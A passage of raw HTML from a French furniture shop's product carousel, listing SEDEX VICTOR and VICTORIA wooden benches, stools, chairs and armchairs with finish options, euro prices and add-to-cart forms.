href="https://www.100chaises.fr/259-3900-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/459-sedex_finitions_bois-hetre_naturel/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Hêtre naturel" style="background-color: hetrenaturel" ><span class="sr-only">Hêtre naturel</span></a> <a href="https://www.100chaises.fr/259-3898-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/460-sedex_finitions_bois-couleur_ral_au_choix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Couleur RAL au choix" style="background-color: laqueblanc" ><span class="sr-only">Couleur RAL au choix</span></a> <a href="https://www.100chaises.fr/259-3905-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/461-sedex_finitions_bois-noix_patinee/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Noix patinée" style="background-color: NoixPatinee" ><span class="sr-only">Noix patinée</span></a> <a href="https://www.100chaises.fr/259-3899-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/462-sedex_finitions_bois-effet_lumiere/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Effet lumière" style="background-color: EffetLumiere" ><span class="sr-only">Effet lumière</span></a> <a href="https://www.100chaises.fr/259-3903-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/463-sedex_finitions_bois-sablee/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Sablée" style="background-color: sable" ><span class="sr-only">Sablée</span></a> <a href="https://www.100chaises.fr/259-3897-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/464-sedex_finitions_bois-charbon/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Charbon" style="background-color: charbons" ><span class="sr-only">Charbon</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/259-3890-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/458-sedex_finitions_bois-cerise/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">Petite banquette en bois de hêtre massif VICTOR, assise basse garnie de mousse polyuréthane, habillage tissu ou cuir synthétique collection T1 ou T2 au choix. Finition bois vernis au choix voir palette. Merci de faire votre demande par E-mail : commandes@100chaises.fr - réponse sous 24h. (devis ou proforma).</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=259&amp;id_product_attribute=3890" method="post"><input type="hidden" name="id_product" value="259"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/2543-large_default/banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.jpg"><meta itemprop="name" content="Banquette en bois VICTOR assie garnie habillage tissu ou cuir"/><meta itemprop="url" content="https://www.100chaises.fr/259-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html"/><meta itemprop="description" content="Petite banquette en bois de hêtre massif VICTOR, assise basse garnie de mousse polyuréthane, habillage tissu ou cuir synthétique collection T1 ou T2 au choix. Finition bois vernis au choix voir palette. Merci de faire votre demande par E-mail : commandes@100chaises.fr - réponse sous 24h. (devis ou proforma)."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1459.5"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="261" data-id-product-attribute="3935"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/261-3935-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/2605-home_default/tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.jpg" alt="Collection VICTOR tabouret teinte acajou." data-full-size-image-url="https://www.100chaises.fr/2605-thickbox_default/tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/261-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html">Tabouret bois VICTOR assise garnie, habillage aspect...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/261-3935-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/261-3935-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">SEDX-VICTOR 8003</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/261-3935-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix"> <span class="product-price" content="605">605,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/261-3941-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html#/452-sedex_finitions_bois-noix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Noix" style="background-color: noix" ><span class="sr-only">Noix</span></a> <a href="https://www.100chaises.fr/261-3943-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html#/453-sedex_finitions_bois-wenge/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Wenge" style="background-color: wenge" ><span class="sr-only">Wenge</span></a> <a href="https://www.100chaises.fr/261-3935-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Acajou" style="background-color: acajou" ><span class="sr-only">Acajou</span></a> <a href="https://www.100chaises.fr/261-3936-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html#/458-sedex_finitions_bois-cerise/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Cerise" style="background-color: cerise" ><span class="sr-only">Cerise</span></a> <a href="https://www.100chaises.fr/261-3940-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html#/459-sedex_finitions_bois-hetre_naturel/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Hêtre naturel" style="background-color: hetrenaturel" ><span class="sr-only">Hêtre naturel</span></a> <a href="https://www.100chaises.fr/261-3938-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html#/460-sedex_finitions_bois-couleur_ral_au_choix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Couleur RAL au choix" style="background-color: laqueblanc" ><span class="sr-only">Couleur RAL au choix</span></a> <a href="https://www.100chaises.fr/261-3939-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html#/462-sedex_finitions_bois-effet_lumiere/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Effet lumière" style="background-color: EffetLumiere" ><span class="sr-only">Effet lumière</span></a> <a href="https://www.100chaises.fr/261-3942-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html#/463-sedex_finitions_bois-sablee/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Sablée" style="background-color: sable" ><span class="sr-only">Sablée</span></a> <a href="https://www.100chaises.fr/261-3937-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html#/464-sedex_finitions_bois-charbon/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Charbon" style="background-color: charbons" ><span class="sr-only">Charbon</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/261-3935-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">Tabouret VICTOR&nbsp;structure en bois de hêtre, vernis au choix voir palette. Assise garnie, habillage tissu collection T1 ou T2 au choix.&nbsp;En fonction de votre choix dans la teinte du bois ainsi que la ou les gammes de tissus, merci de faire votre demande par E-mail : commandes@100chaises.fr</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=261&amp;id_product_attribute=3935" method="post"><input type="hidden" name="id_product" value="261"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/2605-large_default/tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.jpg"><meta itemprop="name" content="Tabouret bois VICTOR assise garnie, habillage aspect cuir ou tissu"/><meta itemprop="url" content="https://www.100chaises.fr/261-tabouret-bois-victor-assise-garnie-habillage-aspect-cuir-ou-tissu.html"/><meta itemprop="description" content="Tabouret VICTOR&nbsp;structure en bois de hêtre, vernis au choix voir palette. Assise garnie, habillage tissu collection T1 ou T2 au choix.&nbsp;En fonction de votre choix dans la teinte du bois ainsi que la ou les gammes de tissus, merci de faire votre demande par E-mail : commandes@100chaises.fr"/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="605"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="270" data-id-product-attribute="4031"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/270-4031-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/2718-home_default/chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.jpg" alt="VICTORIA chaise en bois de hêtre, habillage tissu aspect cuir T1/365, bois finition charbon." data-full-size-image-url="https://www.100chaises.fr/2718-thickbox_default/chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/270-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html">Chaise en bois pour hôtel, restaurant VICTORIA assise...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/270-4031-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/270-4031-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">SEDX-VICTORIA-8010</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/270-4031-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix"> <span class="product-price" content="368.5">368,50&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/270-4037-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html#/452-sedex_finitions_bois-noix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Noix" style="background-color: noix" ><span class="sr-only">Noix</span></a> <a href="https://www.100chaises.fr/270-4039-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html#/453-sedex_finitions_bois-wenge/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Wenge" style="background-color: wenge" ><span class="sr-only">Wenge</span></a> <a href="https://www.100chaises.fr/270-4031-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Acajou" style="background-color: acajou" ><span class="sr-only">Acajou</span></a> <a href="https://www.100chaises.fr/270-4032-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html#/458-sedex_finitions_bois-cerise/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Cerise" style="background-color: cerise" ><span class="sr-only">Cerise</span></a> <a href="https://www.100chaises.fr/270-4036-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html#/459-sedex_finitions_bois-hetre_naturel/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Hêtre naturel" style="background-color: hetrenaturel" ><span class="sr-only">Hêtre naturel</span></a> <a href="https://www.100chaises.fr/270-4034-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html#/460-sedex_finitions_bois-couleur_ral_au_choix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Couleur RAL au choix" style="background-color: laqueblanc" ><span class="sr-only">Couleur RAL au choix</span></a> <a href="https://www.100chaises.fr/270-4035-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html#/462-sedex_finitions_bois-effet_lumiere/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Effet lumière" style="background-color: EffetLumiere" ><span class="sr-only">Effet lumière</span></a> <a href="https://www.100chaises.fr/270-4038-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html#/463-sedex_finitions_bois-sablee/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Sablée" style="background-color: sable" ><span class="sr-only">Sablée</span></a> <a href="https://www.100chaises.fr/270-4033-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html#/464-sedex_finitions_bois-charbon/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Charbon" style="background-color: charbons" ><span class="sr-only">Charbon</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/270-4031-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">Chaise en bois hêtre pour hôtel, restaurant VICTORIA assise garnie de mousse polyuréthane, habillage tissus collections T1 ou T2 au choix. Finition bois, vernis ou peinture au choix. En fonction de votre choix, merci de faire votre demande par E-mail : commandes@100chaises.fr - réponse sous 24h. (devis ou proforma).</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=270&amp;id_product_attribute=4031" method="post"><input type="hidden" name="id_product" value="270"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/2718-large_default/chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.jpg"><meta itemprop="name" content="Chaise en bois pour hôtel, restaurant VICTORIA assise garnie habillage tissu ou cuir"/><meta itemprop="url" content="https://www.100chaises.fr/270-chaise-en-bois-pour-hotel-restaurant-victoria-assise-garnie-habillage-tissu-ou-cuir.html"/><meta itemprop="description" content="Chaise en bois hêtre pour hôtel, restaurant VICTORIA assise garnie de mousse polyuréthane, habillage tissus collections T1 ou T2 au choix. Finition bois, vernis ou peinture au choix. En fonction de votre choix, merci de faire votre demande par E-mail : commandes@100chaises.fr - réponse sous 24h. (devis ou proforma)."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="368.5"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="271" data-id-product-attribute="4049"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/271-4049-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/2719-home_default/fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.jpg" alt="VICTORIA fauteuil, finition naturel habillage tissu gamme T1/310 (crème)." data-full-size-image-url="https://www.100chaises.fr/2719-thickbox_default/fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/271-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html">Fauteuil en bois pour hôtel, restaurant VICTORIA...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/271-4049-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/271-4049-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">SEDX-VICTORIA-8011</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/271-4049-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix"> <span class="product-price" content="420">420,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/271-4055-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/452-sedex_finitions_bois-noix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Noix" style="background-color: noix" ><span class="sr-only">Noix</span></a> <a href="https://www.100chaises.fr/271-4057-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/453-sedex_finitions_bois-wenge/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Wenge" style="background-color: wenge" ><span class="sr-only">Wenge</span></a> <a href="https://www.100chaises.fr/271-4049-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Acajou" style="background-color: acajou" ><span class="sr-only">Acajou</span></a> <a href="https://www.100chaises.fr/271-4050-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/458-sedex_finitions_bois-cerise/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Cerise" style="background-color: cerise" ><span class="sr-only">Cerise</span></a> <a href="https://www.100chaises.fr/271-4054-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/459-sedex_finitions_bois-hetre_naturel/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Hêtre naturel" style="background-color: hetrenaturel" ><span class="sr-only">Hêtre naturel</span></a> <a href="https://www.100chaises.fr/271-4052-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/460-sedex_finitions_bois-couleur_ral_au_choix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Couleur RAL au choix" style="background-color: laqueblanc" ><span class="sr-only">Couleur RAL au choix</span></a> <a href="https://www.100chaises.fr/271-4053-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/462-sedex_finitions_bois-effet_lumiere/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Effet lumière" style="background-color: EffetLumiere" ><span class="sr-only">Effet lumière</span></a> <a href="https://www.100chaises.fr/271-4056-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/463-sedex_finitions_bois-sablee/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Sablée" style="background-color: sable" ><span class="sr-only">Sablée</span></a> <a href="https://www.100chaises.fr/271-4051-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/464-sedex_finitions_bois-charbon/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Charbon" style="background-color: charbons" ><span class="sr-only">Charbon</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/271-4049-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">Fauteuil en bois pour hôtel, restaurant VICTORIA&nbsp;structure bois de hêtre, finitions vernis au choix voir palette. Assise garnie de mousse polyuréthane, habillage tissu ou aspect cuir synthétique collection T1 ou T2 au choix. Merci de faire votre demande par E-mail : commandes@100chaises.fr - réponse sous 24h. (devis ou pro-forma).</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=271&amp;id_product_attribute=4049" method="post"><input type="hidden" name="id_product" value="271"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/2719-large_default/fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.jpg"><meta itemprop="name" content="Fauteuil en bois pour hôtel, restaurant VICTORIA assise et dossier garnis habillage tissu ou cuir"/><meta itemprop="url" content="https://www.100chaises.fr/271-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html"/><meta itemprop="description" content="Fauteuil en bois pour hôtel, restaurant VICTORIA&nbsp;structure bois de hêtre, finitions vernis au choix voir palette. Assise garnie de mousse polyuréthane, habillage tissu ou aspect cuir synthétique collection T1 ou T2 au choix. Merci de faire votre demande par E-mail : commandes@100chaises.fr - réponse sous 24h. (devis ou pro-forma)."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="420"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="272" data-id-product-attribute="4072"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/272-4072-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/459-sedex_finitions_bois-hetre_naturel/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/2724-home_default/chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.jpg" alt="VICTORIA chaise dossier garnie, teinte naturel, habillage tissu T1/310 (aspect cuir)." data-full-size-image-url="https://www.100chaises.fr/2724-thickbox_default/chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/272-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html">Chaise en bois pour hôtel, restaurant VICTORIA assise...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/272-4072-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/459-sedex_finitions_bois-hetre_naturel/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/272-4072-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/459-sedex_finitions_bois-hetre_naturel/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">SEDX-VICTORIA-8012</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/272-4072-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/459-sedex_finitions_bois-hetre_naturel/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix"> <span class="product-price" content="401.5">401,50&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/272-4073-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/452-sedex_finitions_bois-noix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Noix" style="background-color: noix" ><span class="sr-only">Noix</span></a> <a href="https://www.100chaises.fr/272-4075-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/453-sedex_finitions_bois-wenge/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Wenge" style="background-color: wenge" ><span class="sr-only">Wenge</span></a> <a href="https://www.100chaises.fr/272-4067-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Acajou" style="background-color: acajou" ><span class="sr-only">Acajou</span></a> <a 